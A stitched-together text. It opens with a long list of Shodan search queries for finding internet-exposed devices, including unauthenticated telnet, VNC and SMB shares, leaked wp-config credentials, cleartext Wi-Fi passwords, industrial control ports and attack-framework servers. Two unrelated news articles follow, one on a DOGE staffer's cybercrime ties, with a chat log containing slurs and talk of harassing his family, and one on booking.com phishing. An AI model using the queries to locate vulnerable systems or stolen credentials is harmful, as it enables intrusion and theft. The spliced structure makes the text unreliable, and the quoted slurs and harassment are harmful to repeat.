title:"UVDesk Helpdesk Community Edition - Installation Wizard"
title:"V2924"
title:"V2X Control"
"title:\"vBulletin\""
title:"veeam backup enterprise manager"
title:"Veeam Backup for GCP"
title:"Veeam Backup for Microsoft Azure"
title:"Veriz0wn"
title:"VideoXpert"
title:"Vitogate 300"
title:"VIVOTEK Web Console"
title:"vManage"
title:"VMware Appliance Management"
title:"VMware Aria Operations"
title:"VMware Carbon Black EDR"
title:"Vmware Cloud"
title:"VMware Cloud Director Availability"
title:"VMWARE FTP SERVER"
title:"VMware HCX"
title:"Vmware Horizon"
title:"VMware Site Recovery Manager"
title:"VMware VCenter"
title:"Vodafone Vox UI"
title:"vRealize Operations Manager"
title:"WAMPSERVER Homepage"
"title:\"Wazuh\""
title:"WebCalendar Setup Wizard"
title:"WebcomCo"
title:"Web Configurator"
title:"Web Configurator" html:"ACTi"
title:"Web File Manager"
title:"WebIQ"
title:"Webmin"
title:"Webmodule"
title:"WebPageTest"
title:"Webroot - Login"
title:"Webuzo Installer"
title:"Welcome to Azure Container Instances!"
title:"Welcome to C-Lodop"
title:"Welcome to Movable Type"
title:"Welcome to SmarterStats!"
title:"Welcome to your SWAG instance"
title:"WhatsUp Gold" http.favicon.hash:-2107233094
title:"WIFISKY-7层流控路由器"
title:"Wiki.js Setup"
title:"WorldServer"
title:"WoW-CMS | Installation"
title:"XenMobile"
"title:\"XenMobile - Console\""
title:"XEROX WORKCENTRE"
title:"xfinity"
title:"xnat"
title:"X-UI Login"
title:"Yellowfin Information Collaboration"
title:"Yii Debugger"
title:"Yopass"
title:"Your Own URL Shortener"
title:"YzmCMS"
title:"Zebra"
title:"Zend Server Test Page"
title:"Zenphoto install"
title:"Zeppelin"
title:"Zitadel"
title:"ZoneMinder"
title:"ZWave To MQTT"
title:"контроллер"
title:"孚盟云 "
title:"通达OA"
"Versa-Analytics-Server"
"wasabis3"
"/wd/hub"
"/websm/"
"Wing FTP Server"
"WL-500G"
"WL-520GU"
"workerman"
"WSO2 Carbon Server"
"www-authenticate:"
'www-authenticate: negotiate'
X-Amz-Server-Side-Encryption
"X-AspNetMvc-Version"
"X-AspNet-Version"
"X-ClickHouse-Summary"
"X-Influxdb-"
"X-Jenkins"
"X-Mod-Pagespeed:"
"X-Powered-By: Chamilo"
"X-Powered-By: Express"
"X-Powered-By: PHP"
"X-Recruiting:"
"X-TYPO3-Parsetime: 0ms"
Find devices in a particular city. city:"Bangalore"
Find devices in a particular country. country:"IN"
Find devices by giving geographical coordinates. geo:"56.913055,118.250862"
country:us country:ru country:de city:chicago
Find devices matching the hostname. server: "gws" hostname:"google" hostname:example.com -hostname:subdomain.example.com hostname:example.com,example.org
Find devices based on an IP address or /x CIDR. net:210.214.0.0/16
org:microsoft org:"United States Department"
asn:ASxxxx
Find devices based on operating system. os:"windows 7"
Find devices based on open ports. proftpd port:21
Find devices before or after between a given time. apache after:22/02/2009 before:14/3/2010
Self signed certificates ssl.cert.issuer.cn:example.com ssl.cert.subject.cn:example.com
Expired certificates ssl.cert.expired:true
ssl.cert.subject.cn:example.com
device:firewall device:router device:wap device:webcam device:media device:"broadband router" device:pbx device:printer device:switch device:storage device:specialized device:phone device:"voip" device:"voip phone" device:"voip adaptor" device:"load balancer" device:"print server" device:terminal device:remote device:telecom device:power device:proxy device:pda device:bridge
os:"windows 7" os:"windows server 2012" os:"linux 3.x"
product:apache product:nginx product:android product:chromecast
cpe:apple cpe:microsoft cpe:nginx cpe:cisco
server: nginx server: apache server: microsoft server: cisco-ios
dc:14:de:8e:d7:c1:15:43:23:82:25:81:d2:59:e8:c0
http.html:/dana-na
http.title:"Index of /" http.html:".pem"
onion-location
"product:MySQL" mysql port:"3306"
"product:MongoDB" mongodb port:27017
"MongoDB Server Information { "metrics":" "Set-Cookie: mongo-express=" "200 OK" "MongoDB Server Information" port:27017 -authentication
kibana content-legth:217
port:9200 json port:"9200" all:elastic port:"9200" all:"elastic indices"
"product:Memcached"
"product:CouchDB" port:"5984"+Server: "CouchDB/2.1.0"
"port:5432 PostgreSQL"
"port:8087 Riak"
"product:Redis"
"product:Cassandra"
"Server: Prismview Player"
"in-tank inventory" port:10001
No auth required to access CLI terminal. "privileged command" GET
P372 "ANPR enabled"
mikrotik streetlight
"voter system serial" country:US
May allow for ATM Access availability NCR Port:"161"
"Cisco IOS" "ADVIPSERVICESK9_LI-M"
"[2J[H Encartele Confidential"
http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
"Server: gSOAP/2.8" "Content-Length: 583"
Shodan made a pretty sweet Ship Tracker that maps ship locations in real time, too!
"Cobham SATCOM" OR ("Sailor" "VSAT")
title:"Slocum Fleet Mission Control"
"Server: CarelDataServer" "200 Document follows"
http.title:"Nordex Control" "Windows 2000 5.0 x86" "Jetty/3.1 (JSP 1.1; Servlet 2.2; java 1.6.0_14)"
"[1m[35mWelcome on console"
Secured by default, thankfully, but these 1,700+ machines still have no business being on the internet.
"DICOM Server Response" port:104
"Server: EIG Embedded Web Server" "200 Document follows"
"Siemens, SIMATIC" port:161
"Server: Microsoft-WinCE" "Content-Length: 12581"
"HID VertX" port:4070
"log off" "select the appropriate"
Helps to find the charging status of tesla powerpack. http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
title:"xzeres wind"
"html:"PIPS Technology ALPR Processors""
"port:502"
"port:1911,4911 product:Niagara"
"port:18245,18246 product:"general electric""
"port:5006,5007 product:mitsubishi"
"port:2455 operating system"
"port:102"
"port:47808"
"port:5094 hart-ip"
"port:9600 response code"
"port:2404 asdu address"
"port:20000 source address"
"port:44818"
"port:1962 PLC"
"port:789 product:"Red Lion Controls"
"port:20547 PLC"
"authentication disabled" port:5900,5901 "authentication disabled" "RFB 003.008"
99.99% are secured by a secondary Windows login screen.
"\x03\x00\x00\x0b\x06\xd0\x00\x00\x124\x00"
product:"cobalt strike team server" product:"Cobalt Strike Beacon" ssl.cert.serial:146473198 - default certificate serial number ssl.jarm:07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1 ssl:foren.zik
http.html_hash:-1957161625 product:"Brute Ratel C4"
ssl:"Covenant" http.component:"Blazor"
ssl:"MetasploitSelfSignedCA"
Routers which got compromised hacked-router-help-sos
product:"Redis key-value store"
Find Citrix Gateway. title:"citrix gateway"
Command-line access inside Kubernetes pods and Docker containers, and real-time visualization/monitoring of the entire infrastructure.
title:"Weave Scope" http.favicon.hash:567176827
"X-Jenkins" "Set-Cookie: JSESSIONID" http.title:"Dashboard"
Jenkins Unrestricted Dashboard x-jenkins 200
"Docker Containers:" port:2375
"Docker-Distribution-Api-Version: registry" "200 OK" -gitlab
"dnsmasq-pi-hole" "Recursion: enabled"
"port: 53" Recursion: Enabled
"root@" port:23 -login -password -name -Session
NO password required for telnet access. port:23 console gateway
"polycom command shell"
nport -keyin port:23
A tangential result of Google's sloppy fractured update approach. 🙄 More information here.
"Android Debug Bridge" "Device" port:5555
Lantronix password port:30718 -secured
"Citrix Applications:" port:1604
Vulnerable (kind of "by design," but especially when exposed).
"smart install client active"
PBX "gateway console" -password port:23
http.title:"- Polycom" "Server: lighttpd" "Polycom Command Shell" -failed port:23
"Polycom Command Shell" -failed port:23
Example: Polycom Video Conferencing
"Server: Bomgar" "200 OK"
"Intel(R) Active Management Technology" port:623,664,16992,16993,16994,16995 "Active Management Technology"
HP-ILO-4 !"HP-ILO-4/2.53" !"HP-ILO-4/2.54" !"HP-ILO-4/2.55" !"HP-ILO-4/2.60" !"HP-ILO-4/2.61" !"HP-ILO-4/2.62" !"HP-iLO-4/2.70" port:1900
"Press Enter for Setup Mode port:9999"
Helps to find the cleartext wifi passwords in Shodan. html:"def_wirelesspassword"
The wp-config.php if accessed can give out the database credentials. http.html:"* The wp-config.php creation script uses this file"
"x-owa-version" "IE=EmulateIE7" "Server: Microsoft-IIS/7.0"
"x-owa-version" "IE=EmulateIE7" http.favicon.hash:442749392
"X-AspNet-Version" http.title:"Outlook" -"x-owa-version"
"X-MS-Server-Fqdn"
Produces ~500,000 results...narrow down by adding "Documents" or "Videos", etc.
"Authentication: disabled" port:445
"Authentication: disabled" NETLOGON SYSVOL -unix port:445
"Authentication: disabled" "Shared this folder to access QuickBooks files OverNetwork" -unix port:445
"220" "230 Login successful." port:21
"Set-Cookie: iomega=" -"manage/login.html" -http.title:"Log In"
Redirecting sencha port:9000
"Server: Logitech Media Server" "200 OK"
Example: Logitech Media Servers
"X-Plex-Protocol" "200 OK" port:32400
"CherryPy/5.1.0" "/home"
"IPC$ all storage devices"
title:camera
webcam has_screenshot:true
"d-Link Internet Camera, 200 OK"
"Hipcam RealServer/V1.0"
"Server: yawcam" "Mime-Type: text/html"
("webcam 7" OR "webcamXP") http.component:"mootools" -401
"Server: IP Webcam Server" "200 OK"
html:"DVR_H264 ActiveX"
With username:admin and password: :P NETSurveillance uc-httpd Server: uc-httpd 1.0.0
"Serial Number:" "Built:" "Server: HP HTTP"
ssl:"Xerox Generic Root"
"SERVER: EPSON_Linux UPnP" "200 OK"
"Server: EPSON-HTTP" "200 OK"
"Server: KS_HTTP" "200 OK"
"Server: CANON HTTP Server"
"Server: AV_Receiver" "HTTP/1.1 406"
Apple TVs, HomePods, etc.
"\x08_airplay" port:5353
"Chromecast:" port:8008
"Model: PYNG-HUB"
"Server: calibre" http.status:200 http.title:calibre
title:"OctoPrint" -title:"Login" http.favicon.hash:1307375944
"ETH - Total speed"
Substitute .pem with any extension or a filename like phpinfo.php.
http.title:"Index of /" http.html:".pem"
Exposed wp-config.php files containing database credentials.
http.html:"* The wp-config.php creation script uses this file"
"Minecraft Server" "protocol 340" port:25565
net:175.45.176.0/22,210.52.109.0/24,77.94.35.0/24
Wired reported this week that a 19-year-old working for Elon Musk‘s so-called Department of Government Efficiency (DOGE) was given access to sensitive US government systems even though his past association with cybercrime communities should have precluded him from gaining the necessary security clearances to do so. As today’s story explores, the DOGE teen is a former denizen of ‘The Com,’ an archipelago of Discord and Telegram chat channels that function as a kind of distributed cybercriminal social network for facilitating instant collaboration.
Since President Trump’s second inauguration, Musk’s DOGE team has gained access to a truly staggering amount of personal and sensitive data on American citizens, moving quickly to seize control over databases at the U.S. Treasury, the Office of Personnel Management, the Department of Education, and the Department of Health and Human Resources, among others.
Wired first reported on Feb. 2 that one of the technologists on Musk’s crew is a 19-year-old high school graduate named Edward Coristine, who reportedly goes by the nickname “Big Balls” online. One of the companies Coristine founded, Tesla.Sexy LLC, was set up in 2021, when he would have been around 16 years old.
“Tesla.Sexy LLC controls dozens of web domains, including at least two Russian-registered domains,” Wired reported. “One of those domains, which is still active, offers a service called Helfie, which is an AI bot for Discord servers targeting the Russian market. While the operation of a Russian website would not violate US sanctions preventing Americans doing business with Russian companies, it could potentially be a factor in a security clearance review.”
Mr. Coristine has not responded to requests for comment. In a follow-up story this week, Wired found that someone using a Telegram handle tied to Coristine solicited a DDoS-for-hire service in 2022, and that he worked for a short time at a company that specializes in protecting customers from DDoS attacks.

A profile photo from Coristine’s WhatsApp account.
Internet routing records show that Coristine runs an Internet service provider called Packetware (AS400495). Also known as “DiamondCDN,” Packetware currently hosts tesla[.]sexy and diamondcdn[.]com, among other domains.
DiamondCDN was advertised and claimed by someone who used the nickname “Rivage” on several Com-based Discord channels over the years. A review of chat logs from some of those channels show other members frequently referred to Rivage as “Edward.”
From late 2020 to late 2024, Rivage’s conversations would show up in multiple Com chat servers that are closely monitored by security companies. In November 2022, Rivage could be seen requesting recommendations for a reliable and powerful DDoS-for-hire service.
Rivage made that request in the cybercrime channel “Dstat,” a core Com hub where users could buy and sell attack services. Dstat’s website dstat[.]cc was seized in 2024 as part of “Operation PowerOFF,” an international law enforcement action against DDoS services.
Coristine’s LinkedIn profile said that in 2022 he worked at an anti-DDoS company called Path Networks, which Wired generously described as a “network monitoring firm known for hiring reformed blackhat hackers.” Wired wrote:
“At Path Network, Coristine worked as a systems engineer from April to June of 2022, according to his now-deleted LinkedIn résumé. Path has at times listed as employees Eric Taylor, also known as Cosmo the God, a well-known former cybercriminal and member of the hacker group UGNazis, as well as Matthew Flannery, an Australian convicted hacker whom police allege was a member of the hacker group LulzSec. It’s unclear whether Coristine worked at Path concurrently with those hackers, and WIRED found no evidence that either Coristine or other Path employees engaged in illegal activity while at the company.”
The founder of Path is a young man named Marshal Webb. I wrote about Webb back in 2016, in a story about a DDoS defense company he co-founded called BackConnect Security LLC. On September 20, 2016, KrebsOnSecurity published data showing that the company had a history of hijacking Internet address space that belonged to others.
Less than 24 hours after that story ran, KrebsOnSecurity.com was hit with the biggest DDoS attack the Internet had ever seen at the time. That sustained attack kept this site offline for nearly 4 days.
The other founder of BackConnect Security LLC was Tucker Preston, a Georgia man who pleaded guilty in 2020 to paying a DDoS-for-hire service to launch attacks against others.
The aforementioned Path employee Eric Taylor pleaded guilty in 2017 to charges including an attack on our home in 2013. Taylor was among several men involved in making a false report to my local police department about a supposed hostage situation at our residence in Virginia. In response, a heavily-armed police force surrounded my home and put me in handcuffs at gunpoint before the police realized it was all a dangerous hoax known as “swatting.”
CosmoTheGod rocketed to Internet infamy in 2013 when he and a number of other hackers set up the Web site exposed[dot]su, which “doxed” dozens of public officials and celebrities by publishing the address, Social Security numbers and other personal information on the former First Lady Michelle Obama, the then-director of the FBI and the U.S. attorney general, among others. The group also swatted many of the people they doxed.
Wired noted that Coristine only worked at Path for a few months in 2022, but the story didn’t mention why his tenure was so short. A screenshot shared on the website pathtruths.com includes a snippet of conversations in June 2022 between Path employees discussing Coristine’s firing.
According to that record, Path founder Marshal Webb dismissed Coristine for leaking internal documents to a competitor. Not long after Coristine’s termination, someone leaked an abundance of internal Path documents and conversations. Among other things, those chats revealed that one of Path’s technicians was a Canadian man named Curtis Gervais who was convicted in 2017 of perpetrating dozens of swatting attacks and fake bomb threats — including at least two attempts against our home in 2014.
A snippet of text from an internal Path chat room, wherein members discuss the reason for Coristine’s termination: Allegedly, leaking internal company information. Source: Pathtruths.com.
On May 11, 2024, Rivage posted on a Discord channel for a DDoS protection service that is chiefly marketed to members of The Com. Rivage expressed frustration with his time spent on Com-based communities, suggesting that its profitability had been oversold.
“I don’t think there’s a lot of money to be made in the com,” Rivage lamented. “I’m not buying Heztner [servers] to set up some com VPN.”
Rivage largely stopped posting messages on Com channels after that. Wired reports that Coristine subsequently spent three months last summer working at Neuralink, Elon Musk’s brain implant startup.
The trouble with all this is that even if someone sincerely intends to exit The Com after years of consorting with cybercriminals, they are often still subject to personal attacks, harassment and hacking long after they have left the scene.
That’s because a huge part of Com culture involves harassing, swatting and hacking other members of the community. These internecine attacks are often for financial gain, but just as frequently they are perpetrated by cybercrime groups to exact retribution from or assert dominance over rival gangs.
Experts say it is extremely difficult for former members of violent street gangs to gain a security clearance needed to view sensitive or classified information held by the U.S. government. That’s because ex-gang members are highly susceptible to extortion and coercion from current members of the same gang, and that alone presents an unacceptable security risk for intelligence agencies.
And make no mistake: The Com is the English-language cybercriminal hacking equivalent of a violent street gang. KrebsOnSecurity has published numerous stories detailing how feuds within the community periodically spill over into real-world violence.
When Coristine’s name surfaced in Wired‘s report this week, members of The Com immediately took notice. In the following segment from a February 5, 2025 chat in a Com-affiliated hosting provider, members criticized Rivage’s skills, and discussed harassing his family and notifying authorities about incriminating accusations that may or may not be true.
2025-02-05 16:29:44 UTC vperked#0 they got this nigga on indiatimes man
2025-02-05 16:29:46 UTC alexaloo#0 Their cropping is worse than AI could have done
2025-02-05 16:29:48 UTC hebeatsme#0 bro who is that
2025-02-05 16:29:53 UTC hebeatsme#0 yalla re talking about
2025-02-05 16:29:56 UTC xewdy#0 edward
2025-02-05 16:29:56 UTC .yarrb#0 rivagew
2025-02-05 16:29:57 UTC vperked#0 Rivarge
2025-02-05 16:29:57 UTC xewdy#0 diamondcdm
2025-02-05 16:29:59 UTC vperked#0 i cant spell it
2025-02-05 16:30:00 UTC hebeatsme#0 rivage
2025-02-05 16:30:08 UTC .yarrb#0 yes
2025-02-05 16:30:14 UTC hebeatsme#0 i have him added
2025-02-05 16:30:20 UTC hebeatsme#0 hes on discord still
2025-02-05 16:30:47 UTC .yarrb#0 hes focused on stroking zaddy elon
2025-02-05 16:30:47 UTC vperked#0 https://en.wikipedia.org/wiki/Edward_Coristine
2025-02-05 16:30:50 UTC vperked#0 no fucking way
2025-02-05 16:30:53 UTC vperked#0 they even made a wiki for him
2025-02-05 16:30:55 UTC vperked#0 LOOOL
2025-02-05 16:31:05 UTC hebeatsme#0 no way
2025-02-05 16:31:08 UTC hebeatsme#0 hes not a good dev either
2025-02-05 16:31:14 UTC hebeatsme#0 like????
2025-02-05 16:31:22 UTC hebeatsme#0 has to be fake
2025-02-05 16:31:24 UTC xewdy#0 and theyre saying ts
2025-02-05 16:31:29 UTC xewdy#0 like ok bro
2025-02-05 16:31:51 UTC .yarrb#0 now i wanna know what all the other devs are like…
2025-02-05 16:32:00 UTC vperked#0 “`Coristine used the moniker “bigballs” on LinkedIn and @Edwardbigballer on Twitter, according to The Daily Dot.[“`
2025-02-05 16:32:05 UTC vperked#0 LOL
2025-02-05 16:32:06 UTC hebeatsme#0 lmfaooo
2025-02-05 16:32:07 UTC vperked#0 bro
2025-02-05 16:32:10 UTC hebeatsme#0 bro
2025-02-05 16:32:17 UTC hebeatsme#0 has to be fake right
2025-02-05 16:32:22 UTC .yarrb#0 does it mention Rivage?
2025-02-05 16:32:23 UTC xewdy#0 He previously worked for NeuraLink, a brain computer interface company led by Elon Musk
2025-02-05 16:32:26 UTC xewdy#0 bro what
2025-02-05 16:32:27 UTC alexaloo#0 I think your current occupation gives you a good insight of what probably goes on
2025-02-05 16:32:29 UTC hebeatsme#0 bullshit man
2025-02-05 16:32:33 UTC xewdy#0 this nigga got hella secrets
2025-02-05 16:32:37 UTC hebeatsme#0 rivage couldnt print hello world
2025-02-05 16:32:42 UTC hebeatsme#0 if his life was on the line
2025-02-05 16:32:50 UTC xewdy#0 nigga worked for neuralink
2025-02-05 16:32:54 UTC hebeatsme#0 bullshit
2025-02-05 16:33:06 UTC Nashville Dispatch ##0000 ||@PD Ping||
2025-02-05 16:33:07 UTC hebeatsme#0 must have killed all those test pigs with some bugs
2025-02-05 16:33:24 UTC hebeatsme#0 ur telling me the rivage who failed to start a company
2025-02-05 16:33:28 UTC hebeatsme#0 https://cdn.camp
2025-02-05 16:33:32 UTC hebeatsme#0 who didnt pay for servers
2025-02-05 16:33:34 UTC hebeatsme#0 ?
2025-02-05 16:33:42 UTC hebeatsme#0 was too cheap
2025-02-05 16:33:44 UTC vperked#0 yes
2025-02-05 16:33:50 UTC hebeatsme#0 like??
2025-02-05 16:33:53 UTC hebeatsme#0 it aint adding up
2025-02-05 16:33:56 UTC alexaloo#0 He just needed to find his calling idiot.
2025-02-05 16:33:58 UTC alexaloo#0 He found it.
2025-02-05 16:33:59 UTC hebeatsme#0 bro
2025-02-05 16:34:01 UTC alexaloo#0 Cope in a river dude
2025-02-05 16:34:04 UTC hebeatsme#0 he cant make good money right
2025-02-05 16:34:08 UTC hebeatsme#0 doge is about efficiency
2025-02-05 16:34:11 UTC hebeatsme#0 he should make $1/he
2025-02-05 16:34:15 UTC hebeatsme#0 $1/hr
2025-02-05 16:34:25 UTC hebeatsme#0 and be whipped for better code
2025-02-05 16:34:26 UTC vperked#0 prolly makes more than us
2025-02-05 16:34:35 UTC vperked#0 with his dad too
2025-02-05 16:34:52 UTC hebeatsme#0 time to report him for fraud
2025-02-05 16:34:54 UTC hebeatsme#0 to donald trump
2025-02-05 16:35:04 UTC hebeatsme#0 rivage participated in sim swap hacks in 2018
2025-02-05 16:35:08 UTC hebeatsme#0 put that on his wiki
2025-02-05 16:35:10 UTC hebeatsme#0 thanks
2025-02-05 16:35:15 UTC hebeatsme#0 and in 2021
2025-02-05 16:35:17 UTC hebeatsme#0 thanks
2025-02-05 16:35:19 UTC chainofcommand#0 i dont think they’ll care tbh
Given the speed with which Musk’s DOGE team was allowed access to such critical government databases, it strains credulity that Coristine could have been properly cleared beforehand. After all, he’d recently been dismissed from a job for allegedly leaking internal company information to outsiders.
According to the national security adjudication guidelines (PDF) released by the Director of National Intelligence (DNI), eligibility determinations take into account a person’s stability, trustworthiness, reliability, discretion, character, honesty, judgment, and ability to protect classified information.
The DNI policy further states that “eligibility for covered individuals shall be granted only when facts and circumstances indicate that eligibility is clearly consistent with the national security interests of the United States, and any doubt shall be resolved in favor of national security.”
On Thursday, 25-year-old DOGE staff member Marko Elez resigned after being linked to a deleted social media account that advocated racism and eugenics. Elez resigned after The Wall Street Journal asked the White House about his connection to the account.
“Just for the record, I was racist before it was cool,” the account posted in July. “You could not pay me to marry outside of my ethnicity,” the account wrote on X in September. “Normalize Indian hate,” the account wrote the same month, in reference to a post noting the prevalence of people from India in Silicon Valley.
Elez’s resignation came a day after the Department of Justice agreed to limit the number of DOGE employees who have access to federal payment systems. The DOJ said access would be limited to two people, Elez and Tom Krause, the CEO of a company called Cloud Software Group.
Earlier today, Musk said he planned to rehire Elez after President Trump and Vice President JD Vance reportedly endorsed the idea. Speaking at The White House today, Trump said he wasn’t concerned about the security of personal information and other data accessed by DOGE, adding that he was “very proud of the job that this group of young people” are doing.
A White House official told Reuters on Wednesday that Musk and his engineers have appropriate security clearances and are operating in “full compliance with federal law, appropriate security clearances, and as employees of the relevant agencies, not as outside advisors or entities.”
NPR reports Trump added that his administration’s cost-cutting efforts would soon turn to the Education Department and the Pentagon, “where he suggested without evidence that there could be ‘trillions’ of dollars in wasted spending within the $6.75 trillion the federal government spent in fiscal year 2024.”
GOP leaders in the Republican-controlled House and Senate have largely shrugged about Musk’s ongoing efforts to seize control over federal databases, dismantle agencies mandated by Congress, freeze federal spending on a range of already-appropriated government programs, and threaten workers with layoffs.
Meanwhile, multiple parties have sued to stop DOGE’s activities. ABC News says a federal judge was to rule today on whether DOGE should be blocked from accessing Department of Labor records, following a lawsuit alleging Musk’s team sought to illegally access highly sensitive data, including medical information, from the federal government.
At least 13 state attorneys general say they plan to file a lawsuit to stop DOGE from accessing federal payment systems containing Americans’ sensitive personal information, reports The Associated Press.
Reuters reported Thursday that the U.S. Treasury Department had agreed not to give Musk’s team access to its payment systems while a judge is hearing arguments in a lawsuit by employee unions and retirees alleging Musk illegally searched those records.
Ars Technica writes that The Department of Education (DoE) was sued Friday by a California student association demanding an “immediate stop” to DOGE’s “unlawfully” digging through student loan data to potentially dismantle the DoE.
A number of cybercriminal innovations are making it easier for scammers to cash in on your upcoming travel plans. This story examines a recent spear-phishing campaign that ensued when a California hotel had its booking.com credentials stolen. We’ll also explore an array of cybercrime services aimed at phishers who target hotels that rely on the world’s most visited travel website.
According to the market share website statista.com, booking.com is by far the Internet’s busiest travel service, with nearly 550 million visits in September. KrebsOnSecurity last week heard from a reader whose close friend received a targeted phishing message within the Booking mobile app just minutes after making a reservation at a California hotel.
The missive bore the name of the hotel and referenced details from their reservation, claiming that booking.com’s anti-fraud system required additional information about the customer before the reservation could be finalized.

The phishing message our reader’s friend received after making a reservation at booking.com in late October.
In an email to KrebsOnSecurity, booking.com confirmed one of its partners had suffered a security incident that allowed unauthorized access to customer booking information.
“Our security teams are currently investigating the incident you mentioned and can confirm that it was indeed a phishing attack targeting one of our accommodation partners, which unfortunately is not a new situation and quite common across industries,” booking.com replied. “Importantly, we want to clarify that there has been no compromise of Booking.com’s internal systems.”

The phony booking.com website generated by visiting the link in the text message.
Booking.com said it now requires 2FA, which forces partners to provide a one-time passcode from a mobile authentication app (Pulse) in addition to a username and password.
“2FA is required and enforced, including for partners to access payment details from customers securely,” a booking.com spokesperson wrote. “That’s why the cybercriminals follow-up with messages to try and get customers to make payments outside of our platform.”
“That said, the phishing attacks stem from partners’ machines being compromised with malware, which has enabled them to also gain access to the partners’ accounts and to send the messages that your reader has flagged,” they continued.
It’s unclear, however, if the company’s 2FA requirement is enforced for all or just newer partners. Booking.com did not respond to questions about that, and its current account security advice urges customers to enable 2FA.
A scan of social media networks showed this is not an uncommon scam.
In November 2023, the security firm SecureWorks detailed how scammers targeted booking.com hospitality partners with data-stealing malware. SecureWorks said these attacks had been going on since at least March 2023.
“The hotel did not enable multi-factor authentication (MFA) on its Booking.com access, so logging into the account with the stolen credentials was easy,” SecureWorks said of the booking.com partner it investigated.
In June 2024, booking.com told the BBC that phishing attacks targeting travelers had increased 900 percent, and that thieves taking advantage of new artificial intelligence (AI) tools were the primary driver of this trend.
Booking.com told the BCC the company had started using AI to fight AI-based phishing attacks. Booking.com’s statement said their investments in that arena “blocked 85 million fraudulent reservations over more than 1.5 million phishing attempts in 2023.”
The domain name in the phony booking.com website sent to our reader’s friend — guestssecureverification[.]com — was registered to the email address ilotirabec207@gmail.com. According to DomainTools.com, this email address was used to register more than 700 other phishing domains in the past month alone.
Many of the 700+ domains appear to target hospitality companies, including platforms like booking.com and Airbnb. Others seem crafted to phish users of Shopify, Steam, and a variety of financial platforms. A full, defanged list of domains is available here.
A cursory review of recent posts across dozens of cybercrime forums monitored by the security firm Intel 471 shows there is a great demand for compromised booking.com accounts belonging to hotels and other partners.
One post last month on the Russian-language hacking forum BHF offered up to $5,000 for each hotel account. This seller claims to help people monetize hacked booking.com partners, apparently by using the stolen credentials to set up fraudulent listings.
A service advertised on the English-language crime community BreachForums in October courts phishers who may need help with certain aspects of their phishing campaigns targeting booking.com partners. Those include more than two million hotel email addresses, and services designed to help phishers organize large volumes of phished records. Customers can interact with the service via an automated Telegram bot.
